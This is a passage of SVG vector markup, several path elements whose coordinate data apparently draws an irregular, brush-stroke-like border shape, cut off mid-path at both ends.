178.485489,1.61846385 L178.964849,1.68438829 C179.384538,1.75131349 179.384538,1.75131349 179.75982,1.87640731 C179.997248,1.781336 179.997248,1.781336 180.236803,1.63397548 C180.68714,1.39229422 180.994746,1.340005 181.511133,1.37603202 L181.886415,1.2509382 C182.182887,1.20002502 182.48011,1.15361521 182.777708,1.11020766 L183.255567,1.03890418 L183.637728,1.00075056 L183.762822,1.12584438 C184.01301,1.13084814 184.263197,1.13122342 184.513385,1.12584438 L184.638479,0.875656743 L185.01376,0.875656743 L185.01376,1.2509382 L185.889417,1.12584438 L185.889417,0.875656743 L186.765074,0.875656743 L186.765074,1.12584438 L187.015261,1.12584438 L187.015261,0.875656743 C187.665499,0.665749312 188.257443,0.575806855 188.938579,0.547285464 L189.235427,0.533149862 C190.658369,0.471228421 192.074431,0.480610458 193.496622,0.555041281 L193.784463,0.570052539 C194.46047,0.609957468 194.46047,0.609957468 194.776958,0.691393545 C195.166875,0.78583938 195.551664,0.766950213 195.951589,0.76619965 L196.443708,0.7672004 C196.822742,0.753314986 197.155992,0.714660996 197.523142,0.625469102 L197.523142,0.875656743 L197.851514,0.805228922 C198.612584,0.69189392 199.388541,0.806980235 200.150113,0.875656743 L200.150113,0.625469102 L200.525394,0.625469102 L200.525394,0.875656743 C201.045784,1.02439329 201.285964,0.951838879 201.776332,0.750562922 C202.070178,0.786214661 202.259945,0.8663998 202.519139,1.00863147 C202.829497,1.1497373 203.065299,1.14460846 203.402552,1.12584438 L203.527646,0.875656743 L204.528396,0.875656743 L204.528396,0.625469102 L204.903678,0.625469102 L204.903678,0.875656743 L205.779335,0.875656743 L205.779335,0.625469102 L206.154616,0.625469102 L206.154616,0.875656743 L206.654991,0.875656743 L206.654991,1.2509382 L206.787966,1.06329747 C207.148236,0.784338254 207.464348,0.850637978 207.905929,0.875656743 L207.905929,1.12584438 L208.281211,1.12584438 L208.281211,0.875656743 L208.781586,0.875656743 L208.781586,1.12584438 L209.156868,1.12584438 L209.156868,0.875656743 L209.657243,0.875656743 L209.657243,1.12584438 L211.283463,1.12584438 L211.283463,0.875656743 L211.783838,0.875656743 L211.783838,1.2509382 L215.78684,1.12584438 L215.78684,1.37603202 L216.107456,1.31348511 C216.549412,1.24918689 216.96685,1.2509382 217.41306,1.2509382 C217.663998,1.21441081 217.914686,1.17438079 218.163623,1.12584438 L218.288717,1.50112584 L218.505129,1.4737303 C219.900175,1.31411058 221.272204,1.3603953 222.667,1.50112584 L222.667,2.00150113 L223.542657,1.75131349 L223.542657,1.50112584 L223.917938,1.50112584 L223.917938,1.75131349 L224.363648,1.68088566 C225.216788,1.58243683 226.067926,1.67838379 226.92019,1.75131349 L226.92019,2.12659495 L227.154741,2.18138604 C227.420565,2.25168877 227.420565,2.25168877 227.670753,2.37678259 L227.920941,1.87640731 L228.322492,1.88516387 C228.496247,1.88766575 228.669877,1.88979234 228.843508,1.89204403 C228.930948,1.89417063 229.018264,1.89629722 229.108331,1.89829872 C229.338129,1.90055041 229.567926,1.88929197 229.797348,1.87640731 L230.047536,1.62621966 C230.401301,1.66087065 230.401301,1.66087065 230.829372,1.74355767 C231.407305,1.85464098 231.847636,1.87803353 232.424318,1.75131349 L232.549412,2.25168877 L234.175632,2.00150113 L234.300726,1.62621966 L234.510008,1.64886165 C235.465724,1.74881161 236.422692,1.81761321 237.381161,1.88416312 L237.870278,1.91868902 C238.264949,1.94645984 238.65962,1.97410558 239.054291,2.00150113 L239.179385,1.62621966 L239.429572,1.75131349 L239.429572,2.00150113 L239.616212,1.87690768 C240.056918,1.70052539 240.479985,1.72967225 240.946335,1.74343257 C241.582687,1.78771579 241.582687,1.78771579 242.181636,1.62621966 L242.447461,1.75131349 C242.812985,1.87840881 242.95309,1.87678259 243.323117,1.82174131 C243.807856,1.75131349 243.807856,1.75131349 244.183137,1.87640731 C244.741431,1.92294221 245.264573,1.91018264 245.801601,1.74343257 C246.184638,1.62621966 246.184638,1.62621966 246.434826,1.75131349 L246.434826,2.00150113 L246.810108,2.00150113 L246.810108,1.50112584 L247.185389,1.50112584 L247.185389,2.00150113 C247.391293,1.98398799 247.597198,1.9655992 247.803102,1.94671003 L248.150488,1.91593695 C248.431574,1.90642982 248.431574,1.90642982 248.561421,1.75131349 C249.055291,1.71841381 249.387541,1.74005504 249.812359,2.00150113 L249.812359,1.75131349 L250.688016,1.87640731 L250.81311,1.62621966 L251.063297,1.62621966 L251.188391,1.87640731 L251.48699,1.84901176 C252.359395,1.77470603 253.217913,1.74180635 254.093445,1.7591944 C254.426445,1.76569927 254.426445,1.76569927 254.680761,1.68538904 C255.076057,1.59557168 255.445959,1.64748561 255.848136,1.68101076 L256.326995,1.71953965 L256.692519,1.75131349 L256.692519,1.50112584 L257.192895,1.50112584 L257.192895,2.00150113 L257.587691,1.91943958 C260.792594,1.28471354 260.792594,1.28471354 261.821366,1.87640731 C262.057418,1.83049787 262.057418,1.83049787 262.321741,1.75131349 C263.13335,1.70865649 263.13335,1.70865649 263.57268,2.00150113 L263.57268,1.75131349 C264.037778,1.59619715 264.253065,1.68001001 264.722042,1.80610458 L265.13385,1.9149362 L265.449087,2.00150113 L265.449087,1.75131349 C266.016387,1.59369527 266.016387,1.59369527 266.30723,1.75631724 C266.658744,1.91393545 266.832875,1.84988742 267.2004,1.75131349 C267.521016,1.66524894 267.521016,1.66524894 267.825869,1.62621966 L268.0339,1.74731048 C268.451964,1.93194896 268.857018,1.90718039 269.305479,1.9008006 L269.589442,1.89979985 C269.887666,1.89842382 270.185889,1.89517138 270.484113,1.89204403 C270.686765,1.89079309 270.889417,1.88954216 271.092069,1.8886665 C271.587816,1.88591444 272.083563,1.88153615 272.579435,1.87640731 L272.579435,1.75131349 L273.580185,1.75131349 L273.580185,2.00150113 L273.916437,1.86852639 C274.582437,1.6801351 275.067801,1.90367776 275.70678,2.12659495 L275.831874,1.87640731 L276.121216,1.93895422 C276.735176,2.0222667 277.339755,2.01150863 277.958469,2.00150113 L278.083563,1.62621966 L278.33375,1.62621966 L278.33375,2.00150113 L279.209407,2.00150113 L279.459595,1.50112584 L279.584689,2.00150113 C279.71291,1.98961721 279.841131,1.9777333 279.973105,1.96522392 L280.483738,1.92331749 L280.739179,1.89892419 C281.257318,1.8583938 281.621591,1.89004253 282.086565,2.12659495 L282.211659,1.87640731 L283.462597,1.87640731 L283.845759,1.86852639 C284.197023,1.87415562 284.509382,1.89517138 284.854266,1.93895422 C285.844258,2.04128096 286.839004,2.01463598 287.833125,2.00938204 C288.035151,2.00863147 288.237178,2.0081311 288.439204,2.00763072 C288.80698,2.00662997 289.175006,2.00525394 289.542782,2.00350263 C290.233675,2.00025019 290.919314,2.02401801 291.609332,2.05629222 L291.962597,2.07117838 L292.298349,2.0870653 L292.606705,2.10082562 C292.844633,2.12659495 292.844633,2.12659495 292.969727,2.25168877 C293.402302,2.28296222 293.402302,2.28296222 293.845384,2.25168877 L294.095572,2.00150113 L294.345759,2.00150113 L294.345759,2.37678259 L294.549037,2.34938704 C295.881036,2.19176883 297.272579,2.15574181 298.598949,2.37678259 L298.598949,2.62697023 L299.099324,2.62697023 L299.224418,2.25168877 L300.350263,2.37678259 L300.350263,2.62697023 L301.225919,2.62697023 L301.225919,2.37678259 C301.684138,2.28296222 302.029522,2.22191644 302.476858,2.37678259 L302.601951,3.00225169 L302.899049,2.68951714 C303.227421,2.37678259 303.227421,2.37678259 303.477608,2.37678259 L303.477608,2.12659495 C303.816362,2.10545409 304.155241,2.08468852 304.493995,2.06404804 L304.782337,2.04590943 C305.307481,2.0142607 305.828371,1.99474606 306.354766,2.00150113 L306.47986,1.75131349 L306.804854,1.78308732 C307.558044,1.8501376 308.233425,1.88879159 308.981736,1.75131349 C309.231924,1.74681011 309.482112,1.74518389 309.732299,1.75131349 L309.857393,1.50112584 L310.73305,1.50112584 L310.73305,1.75131349 C311.139605,1.73380035 311.54616,1.71528646 311.952715,1.69652239 L312.301726,1.68163623 L312.638729,1.66574931 L312.948461,1.65198899 C313.222792,1.62734551 313.470603,1.57580686 313.735301,1.50112584 L313.735301,1.2509382 L314.235677,1.2509382 L314.360771,1.00075056 L314.610958,1.00075056 L314.736052,1.37603202 C315.285714,1.48323743 315.802602,1.51238429 316.362272,1.50112584 L316.487366,2.12659495 C316.672504,2.08806605 316.857643,2.04878659 317.042532,2.00925694 L317.354766,1.9433325 C317.610333,1.90042532 317.610333,1.90042532 317.738304,1.75131349 C318.000751,1.71841381 318.264198,1.69377033 318.528021,1.67312985 C318.671879,1.66124593 318.815987,1.64936202 318.964348,1.63685264 C319.308857,1.62772079 319.539029,1.66337253 319.864899,1.75131349 L320.115086,1.62621966 C320.525519,1.59882412 320.810358,1.60382787 321.194021,1.7591944 C321.52727,1.890668 321.661871,1.87340505 321.991494,1.75131349 L322.116587,2.37678259 L322.86715,2.37678259 L322.86715,2.12659495 L323.242432,2.12659495 L323.242432,1.87640731 L323.442332,1.93795347 C323.816362,2.01701276 324.165874,2.01801351 324.548161,2.01713785 L324.969727,2.0181386 C325.328246,2.00312735 325.644608,1.949337 325.994496,1.87640731 C326.174301,1.87119559 326.35422,1.87119559 326.534026,1.87640731 C326.910933,1.88203653 327.263823,1.86314736 327.636352,1.80597948 C328.132099,1.75006255 328.505129,1.80272705 328.996748,1.87640731 C329.345634,1.90943207 329.694771,1.93269952 330.044408,1.95459094 L330.318489,1.97410558 C330.544909,1.98861646 330.771579,1.99574681 330.998249,2.00150113 L331.123343,1.87640731 C331.384038,1.84926195 331.645484,1.8298724 331.90718,1.8138604 L332.393295,1.78258694 L332.905929,1.75131349 C333.237553,1.73092319 333.569177,1.71003252 333.900801,1.68876657 L334.349012,1.66137103 C334.694781,1.63152015 335.038094,1.57797935 335.376532,1.50112584 L335.376532,1.75131349 L337.127846,1.75131349 L337.127846,1.50112584 L337.503127,1.50112584 L337.628221,1.87640731 L337.843758,1.82611959 C338.437453,1.6902677 339.025144,1.57943458 339.629722,1.50112584 L340.098824,1.42294221 C340.505379,1.37603202 340.505379,1.37603202 340.88066,1.50112584 C341.089067,1.5060045 341.297723,1.50675507 341.50613,1.50112584 L341.50613,1.2509382 C341.881411,1.37603202 341.881411,1.37603202 342.006505,1.62621966 C342.322617,1.70828121 342.322617,1.70828121 342.631974,1.75131349 L342.757068,1.37603202 C343.401426,1.27908431 343.968601,1.24343257 344.618339,1.34275707 C345.118214,1.40530398 345.63335,1.43094821 346.134601,1.37603202 L346.384789,1.12584438 L346.885164,1.12584438 L347.010258,0.875656743 L347.385539,0.875656743 L347.510633,1.12584438 L347.901551,1.11796347 C348.330248,1.12496873 348.717163,1.16912685 349.136853,1.2509382 L349.136853,0.875656743 L349.637228,0.875656743 L349.637228,1.12584438 L350.02039,1.00075056 C350.482237,0.866900175 350.907305,0.856017013 351.388541,0.875656743 L351.388541,1.12584438 L351.763823,1.12584438 L351.763823,0.875656743 L352.139104,0.875656743 L352.139104,1.12584438 L352.376532,1.09407055 L352.68639,1.05554166 L352.994121,1.01588692 C353.264949,1.00075056 353.264949,1.00075056 353.515136,1.12584438 L353.515136,0.875656743 C354.039279,0.865399049 354.504128,0.898298724 355.016262,1.00075056 L355.26645,0.875656743 C355.456839,0.865731746 355.647489,0.861643429 355.838129,0.863397548 L356.177758,0.864648486 L356.533025,0.867900926 L356.891168,0.869527145 C357.183638,0.871028271 357.475982,0.873029772 357.768326,0.875656743 L357.768326,1.12584438 L358.769077,1.12584438 L358.769077,0.875656743 C359.42707,0.836127095 359.825619,0.917438079 360.395296,1.2509382 L360.395296,0.875656743 L360.895672,0.875656743 L360.895672,1.50112584 L361.270953,1.2509382 L361.646235,1.2509382 L361.896422,0.750562922 L362.14661,0.750562922 L362.14661,1.12584438 L362.646985,1.12584438 L362.646985,0.875656743 C363.022267,0.875656743 363.022267,0.875656743 363.233425,1.06329747 L363.397548,1.2509382 L363.522642,0.875656743 L364.273205,0.875656743 L364.273205,1.2509382 L364.617213,1.18051038 C364.995997,1.1295972 365.170628,1.14485864 365.524143,1.2509382 L366.024518,1.2509382 L366.024518,0.875656743 L366.900175,0.875656743 L366.900175,1.2509382 L366.149612,1.2509382 L366.149612,1.50112584 C366.38679,1.48336252 366.623968,1.46497373 366.861146,1.44633475 L367.261321,1.41556167 C367.607706,1.38041031 367.936077,1.32336753 368.276207,1.2509382 C369.277958,1.10545409 370.268326,1.11383538 371.278459,1.12584438 L371.278459,0.875656743 L371.65374,0.875656743 L371.65374,1.37603202 L372.404303,1.37603202 L372.529397,1.75131349 L372.904679,1.62621966 L373.029772,1.2509382 L373.780335,1.12584438 L373.780335,1.50112584 L374.132599,1.37703277 C374.758444,1.19814861 375.378534,1.22379284 376.024268,1.23530148 L376.391919,1.23867901 C376.689017,1.24168126 376.985989,1.24580936 377.282962,1.2509382 L377.282962,1.50112584 L378.158619,1.50112584 L378.158619,1.2509382 L378.658994,1.2509382 L378.658994,1.50112584 L378.906305,1.44195647 C379.707906,1.26344759 380.264198,1.22229172 381.043658,1.52451839 C381.495872,1.64961221 381.611584,1.54791093 382.036527,1.37603202 C382.398549,1.33249937 382.757318,1.31348511 383.121341,1.29397048 L383.412559,1.2509382 L383.537653,1.00075056 L383.787841,1.00075056 L383.787841,1.2509382 L384.202277,1.18051038 C384.663498,1.12584438 384.663498,1.12584438 385.038779,1.2509382 L385.038779,1.50112584 L385.539154,1.50112584 L385.539154,1.2509382 L387.665749,1.12584438 L387.665749,0.875656743 C387.980986,0.854390793 388.296347,0.833625219 388.611834,0.813109832 L388.878784,0.794971228 C389.303978,0.767575682 389.722667,0.750562922 390.149112,0.751063297 C390.510633,0.750562922 390.816237,0.695896923 391.168376,0.625469102 L391.418564,0.750562922 C391.644984,0.762571929 391.872029,0.766825119 392.098824,0.76619965 L392.465724,0.7672004 C392.808481,0.764698524 392.808481,0.764698524 393.169877,0.625469102 C393.373501,0.615671279 393.577359,0.611583275 393.781211,0.613209907 L394.136728,0.614460846 L394.50688,0.617713285 L394.881411,0.619339505 C395.18664,0.62084063 395.491744,0.622842132 395.796848,0.625469102 L395.796848,0.875656743 L396.047035,0.875656743 L396.047035,1.12584438 L396.547411,1.12584438 L396.797598,0.625469102 C397.719415,0.622341756 398.641231,0.620090068 399.563047,0.618588942 C399.876783,0.617963473 400.190643,0.617087816 400.504378,0.616087065 C400.954716,0.614460846 401.404929,0.613835377 401.855141,0.613209907 L402.282337,0.6113335 L402.677008,0.6113335 L403.025394,0.610457843 C403.302477,0.625469102 403.302477,0.625469102 403.552664,0.750562922 C404.196147,0.787340505 404.838129,0.773955467 405.475982,0.680135101 C405.889292,0.630347761 406.156993,0.654115587 406.554916,0.750562922 L406.68001,0.625469102 C407.163122,0.577057793 407.649237,0.566549912 408.134226,0.547285464 L408.544158,0.527770828 C409.382162,0.492994746 410.130598,0.48298724 410.9332,0.750562922 L411.292845,0.570678009 C411.695647,0.369276958 411.872404,0.352889667 412.309232,0.375281461 L412.598074,0.314736052 C412.947711,0.247685764 413.26695,0.233550163 413.622717,0.234550913 L413.970603,0.233550163 C414.305604,0.249937453 414.609582,0.301351013 414.936202,0.375281461 C415.41356,0.472729547 415.721291,0.499499625 416.18714,0.375281461 C416.468601,0.430072554 416.468601,0.430072554 416.687516,0.500375281 L416.687516,0.875656743 L417.062797,0.875656743 L417.062797,0.625469102 L417.688266,0.625469102 L417.438079,1.12584438 L417.81336,1.12584438 L417.81336,0.500375281 L418.056167,0.504753565 C418.557793,0.510007506 419.028646,0.50587941 419.525644,0.429947461 C419.982987,0.369652239 420.362147,0.429196898 420.815612,0.500375281 L421.065799,0.375281461 C421.306605,0.410683012 421.54616,0.453715286 421.785089,0.500375281 C422.792845,0.665874406 423.847135,0.701401051 424.825994,0.371403553 C425.205029,0.246434826 425.500125,0.216662497 425.897548,0.218914186 L426.24656,0.216912685 C426.583062,0.251563673 426.77358,0.346885164 427.070303,0.500375281 C427.321616,0.504378284 427.573055,0.507880911 427.824243,0.500875657 C428.12672,0.500250188 428.403678,0.552164123 428.696522,0.625469102 L428.821616,0.375281461 C429.376908,0.137353015 429.847761,0.101075807 430.447836,0.12509382 L430.57293,0.625469102 L430.948211,0.500375281 C431.199525,0.534901176 431.450088,0.575681761 431.698774,0.625469102 L431.823868,0.375281461 L432.052539,0.379659745 C432.152614,0.380910683 432.252564,0.381911434 432.355517,0.383037278 L432.654491,0.387540655 C432.941831,0.386539905 432.941831,0.386539905 433.179385,0.312734551 C433.485864,0.241931449 433.759069,0.236052039 434.073555,0.237928446 L434.427821,0.239179385 L434.794846,0.24230673 L435.167626,0.244058044 C435.470853,0.245559169 435.773955,0.247560671 436.077058,0.250187641 L436.077058,0.625469102 C436.251814,0.610958219 436.42632,0.595071303 436.600951,0.578558919 C436.698149,0.569802352 436.795347,0.561045784 436.895547,0.552289217 C437.206655,0.512634476 437.206655,0.512634476 437.488742,0.374781086 C437.941081,0.208781586 438.384038,0.197398049 438.860395,0.179884914 C439.455342,0.208156117 439.455342,0.208156117 439.954966,0 Z M204.528396,0.875656743 L204.528396,1.12584438 L204.778584,1.12584438 L204.778584,0.875656743 L204.528396,0.875656743 Z M184.638479,1.2509382 L184.638479,1.50112584 L184.888666,1.50112584 L184.888666,1.2509382 L184.638479,1.2509382 Z M314.235677,1.50112584 L314.235677,1.75131349 L314.610958,1.62621966 L314.235677,1.50112584 Z M373.405054,1.50112584 L373.655241,1.75131349 L373.780335,1.50112584 L373.405054,1.50112584 Z M168.251188,2.37678259 L168.251188,2.75206405 L168.62647,2.62697023 L168.501376,2.37678259 L168.251188,2.37678259 Z M322.491869,2.75206405 L322.491869,3.25243933 L322.86715,3.12734551 L322.86715,2.75206405 L322.491869,2.75206405 Z M494.370778,16.012009 L494.495872,16.3872905 L494.74606,16.1371028 L494.370778,16.012009 Z M494.871153,16.3872905 L494.871153,16.6374781 L495.246435,16.6374781 L495.246435,16.3872905 L494.871153,16.3872905 Z M12.1341006,17.0127596 L12.2591944,17.388041 L12.8846635,17.1378534 L12.8846635,16.8876657 C12.6149612,16.8876657 12.3937953,16.9435827 12.1341006,17.0127596 Z M491.868902,51.6637478 L491.868902,51.9139355 L492.119089,51.9139355 L492.119089,51.6637478 L491.868902,51.6637478 Z M189.392044,72.429322 L189.517138,72.6795096 L189.642232,72.429322 L189.392044,72.429322 Z M208.781586,72.8046035 L208.781586,73.0547911 L209.156868,72.9296973 L208.781586,72.8046035 Z M112.95972,73.0547911 L112.834626,73.3049787 L113.084814,73.3049787 L112.95972,73.0547911 Z M118.588942,73.6802602 L118.588942,73.9304478 L118.839129,73.9304478 L118.839129,73.6802602 L118.588942,73.6802602 Z" id="Shape"></path>
            <path d="M279.334501,1.50112584 L279.584689,2.00150113 C279.71291,1.98961721 279.841131,1.9777333 279.973105,1.96522392 L280.483738,1.92331749 L280.739179,1.89892419 C281.257318,1.8583938 281.621591,1.89004253 282.086565,2.12659495 L282.211659,1.87640731 L283.462597,1.87640731 L283.845759,1.86852639 C284.197023,1.87415562 284.509382,1.89517138 284.854266,1.93895422 C285.844258,2.04128096 286.839004,2.01463598 287.833125,2.00938204 C288.035151,2.00863147 288.237178,2.0081311 288.439204,2.00763072 C288.80698,2.00662997 289.175006,2.00525394 289.542782,2.00350263 C290.233675,2.00025019 290.919314,2.02401801 291.609332,2.05629222 L291.962597,2.07117838 L292.298349,2.0870653 L292.606705,2.10082562 C292.844633,2.12659495 292.844633,2.12659495 292.969727,2.25168877 C293.402302,2.28296222 293.402302,2.28296222 293.845384,2.25168877 L294.095572,2.00150113 L294.345759,2.00150113 L294.345759,2.37678259 L294.549037,2.34938704 C295.881036,2.19176883 297.272579,2.15574181 298.598949,2.37678259 L298.598949,2.62697023 L299.099324,2.75206405 C298.974231,2.87715787 298.974231,2.87715787 298.708406,2.90067551 C298.348762,2.87715787 298.348762,2.87715787 297.983738,2.7510633 C297.317863,2.554666 296.635977,2.60545409 295.948461,2.61921441 C295.680886,2.6234676 295.41331,2.62722042 295.145734,2.63047285 L294.789342,2.63722792 C294.494996,2.62772079 294.25394,2.57343007 293.970478,2.50187641 L293.845384,2.62697023 C293.574556,2.63935452 293.303353,2.64323242 293.032274,2.64260696 L292.582687,2.64360771 C292.219164,2.62697023 292.219164,2.62697023 292.094071,2.50187641 C291.875156,2.49562172 291.656242,2.49737303 291.437328,2.50187641 C290.686765,2.50850638 289.942832,2.47960971 289.193395,2.4393295 C288.328246,2.39517138 287.464098,2.36052039 286.597698,2.35326495 L286.322367,2.34838629 C285.904178,2.34763573 285.590568,2.37628221 285.197773,2.52677008 C284.70653,2.6638729 284.527771,2.48774081 284.088066,2.25168877 C283.656242,2.19739805 283.656242,2.19739805 283.212409,2.2125344 L282.7667,2.21403553 C282.336753,2.25168877 281.992369,2.36314736 281.58619,2.50187641 L281.336002,2.37678259 L281.336002,2.12659495 C279.587065,2.19939955 279.587065,2.19939955 277.841131,2.32211659 C276.701026,2.41543658 275.587691,2.41931449 274.455842,2.25168877 C273.524894,2.21428571 273.524894,2.21428571 272.603828,2.32299224 L272.329247,2.37678259 L272.204153,2.25168877 C271.766325,2.2307981 271.766325,2.2307981 271.328496,2.25168877 L271.203403,2.37678259 C270.890668,2.39241931 270.890668,2.39241931 270.577933,2.37678259 L270.45284,2.25168877 C270.216852,2.2364665 269.980515,2.22724827 269.744058,2.22404303 L269.284964,2.21528646 L268.784588,2.20778084 L268.274581,2.19902427 C267.917688,2.19276958 267.560796,2.18726545 267.203778,2.18188641 C266.74631,2.17513135 266.288717,2.16712534 265.831248,2.15874406 C265.47986,2.15248937 265.128596,2.14686015 264.777208,2.14135602 C264.526395,2.13735301 264.275582,2.13284964 264.024894,2.12834626 L263.563297,2.12184138 L263.156117,2.1154616 C262.809107,2.11120841 262.809107,2.11120841 262.446835,2.25168877 L262.321741,2.87715787 L261.446085,2.87715787 L261.571178,2.50187641 L261.446085,2.12659495 C261.268827,2.14435827 261.091569,2.16274706 260.914436,2.18138604 C260.815737,2.19139355 260.717038,2.20165124 260.615462,2.21215912 C260.342257,2.24868651 260.085439,2.30435326 259.819865,2.37678259 L259.819865,2.12659495 C258.902302,2.08656492 258.902302,2.08656492 258.01376,2.2752064 L257.69327,2.37678259 C257.423067,2.19539655 257.423067,2.19539655 257.192895,2.00150113 C260.752064,1.26144608 260.752064,1.26144608 261.821366,1.87640731 C262.057418,1.83049787 262.057418,1.83049787 262.321741,1.75131349 C263.13335,1.70865649 263.13335,1.70865649 263.57268,2.00150113 L263.57268,1.75131349 C264.037778,1.59619715 264.253065,1.68001001 264.722042,1.80610458 L265.13385,1.9149362 L265.449087,2.00150113 L265.449087,1.75131349 C266.016387,1.59369527 266.016387,1.59369527 266.30723,1.75631724 C266.658744,1.91393545 266.832875,1.84988742 267.2004,1.75131349 C267.521016,1.66524894 267.521016,1.66524894 267.825869,1.62621966 L268.0339,1.74731048 C268.451964,1.93194896 268.857018,1.90718039 269.305479,1.9008006 L269.589442,1.89979985 C269.887666,1.89842382 270.185889,1.89517138 270.484113,1.89204403 C270.686765,1.89079309 270.889417,1.88954216 271.092069,1.8886665 C271.587816,1.88591444 272.083563,1.88153615 272.579435,1.87640731 L272.579435,1.75131349 L273.580185,1.75131349 L273.580185,2.00150113 L273.916437,1.86852639 C274.582437,1.6801351 275.067801,1.90367776 275.70678,2.12659495 L275.831874,1.87640731 L276.121216,1.93895422 C276.735176,2.0222667 277.339755,2.01150863 277.958469,2.00150113 L278.083563,1.62621966 L278.33375,1.62621966 L278.33375,2.00150113 L279.209407,2.00150113 L279.334501,1.50112584 Z M497.873405,24.6434826 L498.248687,24.6434826 C498.362897,25.2651989 498.362897,25.7730798 498.248687,26.3947961 L498.623968,26.3947961 C498.623968,26.6449837 498.623968,26.6449837 498.451964,26.8482612 C498.248687,27.0202652 498.248687,27.0202652 497.998499,27.0202652 L497.998499,27.2704528 L498.749062,27.3955467 L498.749062,27.0202652 L499.124343,27.0202652 L499.124343,27.6457343 L498.37378,27.6457343 L498.561421,27.9428321 C498.749062,28.2712034 498.749062,28.2712034 498.749062,28.521391 L499.124343,28.521391 L499.124343,28.7715787 L498.749062,28.7715787 L498.749062,30.0225169 L497.873405,30.0225169 L497.873405,30.2727045 L498.248687,30.2727045 L498.37378,30.8981736 L498.749062,30.8981736 L498.749062,31.1483613 L499.124343,31.1483613 L499.124343,31.5236427 C498.639605,31.4141856 498.639605,31.4141856 498.498874,31.2734551 L498.389417,31.5158869 C498.248687,31.7738304 498.248687,31.7738304 497.998499,31.8989242 C497.916187,32.2779585 497.916187,32.2779585 497.873405,32.6494871 L498.248687,32.6494871 C498.459845,32.7902177 498.459845,32.7902177 498.623968,33.0247686 C498.647486,33.4235677 498.647486,33.4235677 498.623968,33.7753315 L498.37378,33.7753315 L498.381661,34.2600701 C498.389417,34.7448086 498.389417,34.7448086 498.248687,35.0262697 L499.124343,35.0262697 L499.124343,35.2764573 L498.37378,35.2764573 L498.37378,35.9019264 L498.623968,35.9019264 L498.749062,36.7775832 L498.37378,36.7775832 L498.334626,37.192019 C498.248687,37.6532399 498.248687,37.6532399 498.076683,37.8956718 C497.873405,38.0285214 497.873405,38.0285214 497.498124,38.0285214 L497.502502,38.4956217 C497.510008,39.6394796 497.50025,40.767951 497.37303,41.9064298 L497.122842,41.9064298 L497.247936,42.6569927 L497.37303,42.6569927 L497.37303,43.2824618 L496.997748,43.2824618 L496.997748,43.6577433 L496.622467,43.6577433 L496.497373,44.2832124 L496.247185,44.2832124 L496.122092,45.1588692 L495.74681,45.1588692 L495.871904,46.2847135 L495.371529,46.4098074 L495.246435,47.0352765 L494.996247,47.0352765 L494.894546,47.4028021 L494.74606,47.7858394 L494.370778,47.9109332 C494.442457,47.5522892 494.478484,47.427946 494.74606,47.1603703 L494.808606,46.9023017 L494.871153,46.659995 L495.121341,46.5349012 C495.17976,46.2689517 495.17976,46.2689517 495.199525,45.9640981 L495.227921,45.6509882 L495.246435,45.4090568 L494.996247,45.4090568 L494.996247,44.9086815 L495.355892,44.7366775 C495.911684,44.4477108 496.024769,44.2201651 496.247185,43.6577433 C496.575557,43.0556668 496.575557,43.0556668 496.872654,42.9071804 C496.894171,42.4459595 496.914936,41.9846135 496.935201,41.5232675 L496.95359,41.1100826 C496.992119,40.190643 497.003378,39.2775832 496.977733,38.3578934 C496.997748,38.0285214 496.997748,38.0285214 497.247936,37.7783338 L497.490368,37.7470603 C497.780335,37.6697523 497.780335,37.6697523 497.95947,37.3482612 C498.167376,36.7840881 498.214411,36.2489367 498.248687,35.6517388 L497.998499,35.6517388 C497.748311,35.2764573 497.748311,35.2764573 497.748311,34.7760821 C497.935952,34.5571679 497.935952,34.5571679 498.123593,34.4008006 L497.998499,34.1193395 C497.873405,33.7753315 497.873405,33.7753315 497.873405,33.2749562 L497.498124,33.2749562 L497.247936,32.8996748 L496.872654,32.8996748 L496.997748,32.3992995 L497.247936,32.3992995 L497.271454,32.1022017 L497.37303,31.7738304 C497.580686,31.6886415 497.789342,31.605329 497.998499,31.5236427 C498.168626,31.2079059 498.168626,31.2079059 498.248687,30.8981736 L497.873405,30.8981736 C497.700926,30.6942981 497.534072,30.4857299 497.37303,30.2727045 L497.122842,30.1476107 L497.122842,29.7723292 L497.37303,29.7723292 L497.498124,29.3970478 L497.873405,29.3970478 L497.873405,29.0217663 L498.123593,28.8966725 L498.123593,27.6457343 L497.873405,27.6457343 C497.660495,25.7967225 497.660495,25.7967225 498.123593,25.0187641 L497.873405,25.0187641 L497.873405,24.6434826 L497.873405,24.6434826 Z" id="Shape"></path>
            <path d="M139.604704,0.750562922 L140.48036,0.875656743 L140.48036,1.12584438 C140.728046,1.10833125 140.975607,1.08994246 141.223167,1.07105329 C141.361021,1.06104578 141.498874,1.05078809 141.640981,1.04028021 C141.970353,1.03777833 141.970353,1.03777833 142.10658,0.875656743 C142.315037,0.870442851 142.523592,0.870442851 142.732049,0.875656743 L142.732049,1.12584438 L143.076057,1.00075056 C143.482612,0.875656743 143.482612,0.875656743 143.982987,0.875656743 L143.982987,1.12584438 L144.358269,1.12584438 L144.358269,0.875656743 L144.73355,0.875656743 L144.73355,1.12584438 L145.734301,1.12584438 L145.734301,0.875656743 L146.484864,0.875656743 L146.609957,1.2509382 L147.860896,1.12584438 L147.860896,0.875656743 C148.228421,0.922566925 148.228421,0.922566925 148.611459,1.00075056 L148.736552,1.2509382 L149.487115,1.2509382 L149.487115,0.875656743 L149.987491,0.875656743 L150.112584,1.12584438 L150.362772,1.12584438 L150.487866,0.875656743 C150.712034,0.872279209 150.936077,0.869902427 151.160245,0.867775832 L151.538404,0.863397548 C151.863898,0.875656743 151.863898,0.875656743 152.114086,1.00075056 C152.494621,1.02164123 152.494621,1.02164123 152.864648,1.00075056 L152.989742,0.875656743 C153.780335,0.805604203 154.431699,0.806855141 155.116337,1.2509382 L155.116337,1.50112584 L155.491619,1.50112584 L155.616713,1.12584438 L157.242932,1.2509382 L157.368026,0.875656743 L157.743307,0.875656743 L157.868401,1.12584438 C158.134351,1.1842632 158.134351,1.1842632 158.439204,1.20402802 L158.752314,1.23242432 L158.994246,1.2509382 L158.994246,1.50112584 L159.994996,1.50112584 L159.369527,2.37678259 L158.994246,2.12659495 L158.994246,1.62621966 C158.525144,1.61896422 158.056042,1.61446085 157.58694,1.61058294 C157.453965,1.60845634 157.320866,1.60632975 157.183763,1.60432825 L156.795347,1.60182637 L156.437953,1.59782337 C156.104578,1.62734551 155.902052,1.70665499 155.616713,1.87640731 L155.741806,2.25168877 C155.491619,2.62697023 155.491619,2.62697023 155.124093,2.73642732 C154.741056,2.75206405 154.741056,2.75206405 154.514386,2.6113335 C154.334751,2.3278709 154.285339,2.08181136 154.240681,1.75131349 L154.615962,1.75131349 L154.615962,1.2509382 C154.034901,1.26569927 